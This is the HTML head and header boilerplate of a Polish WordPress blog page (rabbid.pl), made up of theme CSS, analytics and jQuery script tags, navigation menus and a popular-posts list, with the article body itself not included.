!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://rabbid.pl/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://rabbid.pl/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.6.7.9' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://rabbid.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-2712-css' href='https://rabbid.pl/wp-content/uploads/elementor/css/post-2712.css?ver=1756231596' media='all' />
<link rel='stylesheet' id='elementor-post-2395-css' href='https://rabbid.pl/wp-content/uploads/elementor/css/post-2395.css?ver=1756231596' media='all' />
<link rel='stylesheet' id='elementor-post-2314-css' href='https://rabbid.pl/wp-content/uploads/elementor/css/post-2314.css?ver=1756231786' media='all' />
<link rel='stylesheet' id='elementor-post-2393-css' href='https://rabbid.pl/wp-content/uploads/elementor/css/post-2393.css?ver=1756231786' media='all' />
<link rel='stylesheet' id='elementor-post-2394-css' href='https://rabbid.pl/wp-content/uploads/elementor/css/post-2394.css?ver=1756231786' media='all' />
<link rel='stylesheet' id='elementor-post-2692-css' href='https://rabbid.pl/wp-content/uploads/elementor/css/post-2692.css?ver=1756231596' media='all' />
<link rel='stylesheet' id='elementor-post-2693-css' href='https://rabbid.pl/wp-content/uploads/elementor/css/post-2693.css?ver=1756231596' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://rabbid.pl/wp-content/themes/foxiz/assets/css/main.css?ver=2.5.0' media='all' />
<style id='foxiz-main-inline-css'>
:root {--body-family:'system-ui', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;--body-fweight:400;--body-fcolor:#0e0e0e;--body-fsize:16px;--h1-family:Roboto, Arial, Helvetica, sans-serif;--h1-fweight:700;--h1-fsize:42px;--h1-fspace:-0.03571em;--h2-family:Roboto, Arial, Helvetica, sans-serif;--h2-fweight:700;--h2-fsize:30px;--h3-family:Roboto, Arial, Helvetica, sans-serif;--h3-fweight:700;--h3-fsize:21px;--h4-family:Roboto, Arial, Helvetica, sans-serif;--h4-fweight:700;--h4-fsize:17px;--h5-family:Roboto, Arial, Helvetica, sans-serif;--h5-fweight:700;--h5-fsize:16px;--h6-family:Roboto, Arial, Helvetica, sans-serif;--h6-fweight:700;--h6-fsize:15px;--cat-family:Roboto;--cat-fweight:500;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:0.05000em;--meta-family:Roboto;--meta-fweight:400;--meta-fsize:12px;--meta-b-family:Roboto;--meta-b-fweight:500;--input-family:'system-ui', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;--input-fweight:400;--input-fsize:14px;--btn-family:Roboto;--btn-fweight:500;--btn-fsize:14px;--btn-fspace:-0.03571em;--menu-family:Roboto;--menu-fweight:500;--menu-fsize:17px;--submenu-family:Roboto;--submenu-fweight:500;--submenu-fsize:14px;--dwidgets-family:Roboto;--dwidgets-fweight:500;--dwidgets-fsize:14px;--headline-family:Roboto;--headline-fweight:700;--headline-fsize:48px;--headline-fspace:-0.03646em;--tagline-family:'system-ui', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;--tagline-fweight:400;--tagline-transform:none;--tagline-fsize:18px;--heading-family:Roboto;--heading-fweight:700;--subheading-family:'system-ui', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;--subheading-fweight:400;--quote-family:Roboto;--quote-fweight:700;--quote-fstyle:italic;--excerpt-family:'system-ui', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;--excerpt-fweight:400;--bcrumb-family:Roboto;--bcrumb-fweight:500;--bcrumb-fsize:14px;--readmore-fsize : 14px;--excerpt-fsize : 14px;--headline-s-fsize : 44px;--tagline-s-fsize : 18px;}@media (max-width: 1024px) {body {--body-fsize : 15px;--h1-fsize : 36px;--h2-fsize : 26px;--h3-fsize : 19px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--meta-fsize : 11px;--readmore-fsize : 13px;--input-fsize : 13px;--btn-fsize : 13px;--bcrumb-fsize : 13px;--excerpt-fsize : 13px;--dwidgets-fsize : 13px;--headline-fsize : 40px;--headline-s-fsize : 40px;--tagline-fsize : 16px;--tagline-s-fsize : 16px;}}@media (max-width: 767px) {body {--body-fsize : 14px;--h1-fsize : 26px;--h2-fsize : 22px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--meta-fsize : 11px;--readmore-fsize : 12px;--input-fsize : 13px;--btn-fsize : 12px;--bcrumb-fsize : 12px;--excerpt-fsize : 13px;--dwidgets-fsize : 12px;--headline-fsize : 28px;--headline-s-fsize : 28px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#19b179;--g-color-90 :#19b179e6;--dark-accent :#0e0e0e;--dark-accent-90 :#0e0e0ee6;--dark-accent-0 :#0e0e0e00;--review-color :#3ebf1a;--excerpt-color :#555555;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#0a1510;--dark-accent-90 :#0a1510e6;--dark-accent-0 :#0a151000;--excerpt-color :#eeeeee;}.is-hd-1, .is-hd-2, .is-hd-3 {--nav-bg: #0b0f19;--nav-bg-from: #0b0f19;--nav-bg-to: #0b0f19;--nav-color :#ffffff;--nav-color-10 :#ffffff1a;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category {--cat-highlight : #0e0e0e;--cat-highlight-90 : #0e0e0ee6;--cat-fcolor : #ffffff;}[data-theme="dark"] .p-category, .light-scheme .p-category, [data-theme="dark"] .meta-category, .light-scheme .meta-category {--cat-highlight : #19b179;--cat-highlight-90 : #19b179e6;--cat-fcolor : #ffffff;}:root {--round-3 :2px;--round-5 :3px;--round-7 :8px;--input-bg : transparent;--input-border : 1px solid var(--flex-gray-15);--hyperlink-line-color :var(--g-color);--rb-width : 1340px;--rb-small-width : 897px;--s-content-width : 720px;--max-width-wo-sb : 840px;--s-sidebar-padding :5%;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}.p-readmore { font-family:Roboto;font-weight:500;}.mobile-menu > li > a  { font-family:Roboto;font-weight:500;font-size:14px;}.mobile-menu .sub-menu a, .logged-mobile-menu a { font-family:Roboto;font-weight:500;font-size:17px;}.mobile-qview a { font-family:Roboto;font-weight:500;font-size:14px;}.search-header:before { background-color : #ffffff;background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-color : #0e0e0e;background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/androidhub/wp-content/uploads/sites/3/2022/08/tech-search.svg);mask-image: url(https://foxiz.themeruby.com/androidhub/wp-content/uploads/sites/3/2022/08/tech-search.svg); }input[type="text"]:focus, input[type="tel"]:focus , input[type="password"]:focus,input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="number"]:focus,textarea:focus { border-color: currentColor; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 33%; width: 33%; } .grid-container > .s-ct { flex: 0 0 66.9%; width: 66.9%; } }
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://rabbid.pl/wp-content/themes/foxiz/assets/css/print.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://rabbid.pl/wp-content/themes/foxiz/style.css?ver=2.5.0' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://rabbid.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rabbid.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="monsterinsights-frontend-script-js-extra">
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/rabbid.pl","hash_tracking":"false","ua":"","v4_id":"G-N4Y5X4PLXQ"};
</script>
<script src="https://rabbid.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.3.0" id="monsterinsights-frontend-script-js"></script>
<link rel="preload" href="https://rabbid.pl/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://rabbid.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rabbid.pl/wp-json/wp/v2/posts/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rabbid.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://rabbid.pl/?p=726' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rabbid.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frabbid.pl%2Fogolne%2Fco-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rabbid.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frabbid.pl%2Fogolne%2Fco-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://rabbid.pl/#website",
    "url": "https://rabbid.pl/",
    "name": "Rabbid",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://rabbid.pl/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://rabbid.pl/wp-content/uploads/2025/01/cropped-1-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rabbid.pl/wp-content/uploads/2025/01/cropped-1-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rabbid.pl/wp-content/uploads/2025/01/cropped-1-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rabbid.pl/wp-content/uploads/2025/01/cropped-1-removebg-preview-1-270x270.png" />
		<style id="wp-custom-css">
			.meta-el.meta-update
{
	visibility: hidden;
}		</style>
		</head>
<body class="post-template-default single single-post postid-726 single-format-standard wp-embed-responsive elementor-default elementor-kit-2712 menu-ani-2 hover-ani-2 btn-ani-3 is-rm-0 lmeta-dot loader-3 is-hd-rb_template is-standard-10 is-backtop none-m-backtop " data-theme="default">
		<script>
            (function () {
                document.body.setAttribute('data-theme', window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default');
            })();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-template">
						<div class="navbar-outer navbar-template-outer">
				<div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="2692" class="elementor elementor-2692">
				<div class="elementor-element elementor-element-8526d52 e-flex e-con-boxed e-con e-parent" data-id="8526d52" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c18a3e1 e-con-full e-flex e-con e-child" data-id="c18a3e1" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-3afd8af e-con-full e-flex e-con e-child" data-id="3afd8af" data-element_type="container">
				<div class="elementor-element elementor-element-1244e3e elementor-widget elementor-widget-foxiz-logo" data-id="1244e3e" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
							<div class="the-logo">
			<a href="https://rabbid.pl/">
									<img fetchpriority="high" loading="eager" decoding="async" data-mode="default" width="461" height="116" src="https://rabbid.pl/wp-content/uploads/2024/01/Rabbid-logo.png" alt="Rabbid"/>
					<img loading="eager" decoding="async" data-mode="dark" width="461" height="116" src="https://rabbid.pl/wp-content/uploads/2024/01/Rabbid-logo.png" alt=""/>
							</a>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d9c15e e-con-full e-flex e-con e-child" data-id="0d9c15e" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f3a9804 e-flex e-con-boxed e-con e-parent" data-id="f3a9804" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2315120 no is-divider-0 elementor-widget elementor-widget-foxiz-navigation" data-id="2315120" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
							<nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://rabbid.pl/category/poradniki/"><span>Poradniki</span></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41"><a href="https://rabbid.pl/category/ogolne/"><span>Ogolne</span></a>
<ul class="sub-menu">
	<li id="menu-item-3605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3605"><a href="https://rabbid.pl/category/blogs/"><span>blogs</span></a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://rabbid.pl/category/rozrywka/"><span>Rozrywka</span></a>
<ul class="sub-menu">
	<li id="menu-item-3940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940"><a href="https://www.crossplay.pl/gry-towarzyskie/260-najlepszych-pytan-do-gry-nigdy-przenigdy-dla-swietnej-rozrywki-rodzinnej/"><span>Crossplay</span></a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://rabbid.pl/category/rozrywka/gaming/"><span>Gaming</span></a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://rabbid.pl/category/technologia/"><span>Technologia</span></a></li>
<li id="menu-item-2774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://rabbid.pl/category/smartphony/"><span>Smartphony</span></a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://rabbid.pl/category/agd/"><span>AGD</span></a></li>
<li id="menu-item-2777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://rabbid.pl/category/marketing/"><span>Marketing</span></a></li>
</ul>		</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		<div id="header-mobile" class="header-mobile">
			<div class="header-mobile-wrap">
						<div class="mbnav mbnav-center edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="wnav-holder font-resizer">
			<a href="#" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
					</div>
			<div class="navbar-center">
						<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://rabbid.pl/" title="Rabbid">
				<img class="logo-default" data-mode="default" height="116" width="461" src="https://rabbid.pl/wp-content/uploads/2024/01/Rabbid-logo.png" alt="Rabbid" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="116" width="461" src="https://rabbid.pl/wp-content/uploads/2024/01/Rabbid-logo.png" alt="Rabbid" decoding="async" loading="eager">			</a>
		</div>
					</div>
			<div class="navbar-right">
						<a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><span class="search-icon-svg"></span></a>
				</div>
		</div>
	<div class="mobile-qview"><ul id="menu-menu-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://rabbid.pl/category/poradniki/"><span>Poradniki</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41"><a href="https://rabbid.pl/category/ogolne/"><span>Ogolne</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://rabbid.pl/category/rozrywka/"><span>Rozrywka</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://rabbid.pl/category/rozrywka/gaming/"><span>Gaming</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://rabbid.pl/category/technologia/"><span>Technologia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://rabbid.pl/category/smartphony/"><span>Smartphony</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://rabbid.pl/category/agd/"><span>AGD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://rabbid.pl/category/marketing/"><span>Marketing</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Search</span>
			<form method="get" action="https://rabbid.pl/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><span class="search-icon-svg"></span></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://rabbid.pl/category/poradniki/"><span>Poradniki</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41"><a href="https://rabbid.pl/category/ogolne/"><span>Ogolne</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3605"><a href="https://rabbid.pl/category/blogs/"><span>blogs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://rabbid.pl/category/rozrywka/"><span>Rozrywka</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940"><a href="https://www.crossplay.pl/gry-towarzyskie/260-najlepszych-pytan-do-gry-nigdy-przenigdy-dla-swietnej-rozrywki-rodzinnej/"><span>Crossplay</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://rabbid.pl/category/rozrywka/gaming/"><span>Gaming</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://rabbid.pl/category/technologia/"><span>Technologia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://rabbid.pl/category/smartphony/"><span>Smartphony</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://rabbid.pl/category/agd/"><span>AGD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://rabbid.pl/category/marketing/"><span>Marketing</span></a></li>
</ul>					</nav>
					<div class="collapse-template">		<div data-elementor-type="wp-post" data-elementor-id="2395" class="elementor elementor-2395">
				<div class="elementor-element elementor-element-2a01b3d e-flex e-con-boxed e-con e-parent" data-id="2a01b3d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e787dc4 elementor-widget elementor-widget-foxiz-heading" data-id="e787dc4" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_e787dc4" class="block-h heading-layout-17"><div class="heading-inner"><h3 class="heading-title"><span>Popularne wpisy</span></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5d05a0e elementor-widget elementor-widget-foxiz-list-small-3" data-id="5d05a0e" data-element_type="widget" data-widget_type="foxiz-list-small-3.default">
				<div class="elementor-widget-container">
					<div id="uid_5d05a0e" class="block-wrap block-small block-list block-list-small-3 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 ecat-bg-4 is-feat-left meta-s-gray-dot"><div class="block-inner">		<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="158">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/ogolne/7-najwazniejszych-korzysci-lokalnego-seo-dla-marketingu-cyfrowego/" title="7 najważniejszych korzyści lokalnego SEO dla marketingu cyfrowego">
			<img loading="lazy" width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/03/Lokalne-SEo-150x150.webp" class="featured-img wp-post-image" alt="Lokalne SEo" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-135" href="https://rabbid.pl/category/marketing/" rel="category">Marketing</a><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/7-najwazniejszych-korzysci-lokalnego-seo-dla-marketingu-cyfrowego/" rel="bookmark">7 najważniejszych korzyści lokalnego SEO dla marketingu cyfrowego</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="165">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/ogolne/czy-instagram-powiadamia-o-zrzutach-ekranu-z-historii-postu-lub-czatu/" title="Czy Instagram powiadamia o zrzutach ekranu z historii, postu lub czatu?">
			<img loading="lazy" width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/03/IG-150x150.webp" class="featured-img wp-post-image" alt="IG" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/czy-instagram-powiadamia-o-zrzutach-ekranu-z-historii-postu-lub-czatu/" rel="bookmark">Czy Instagram powiadamia o zrzutach ekranu z historii, postu lub czatu?</a></h3>		</div>
				</div>
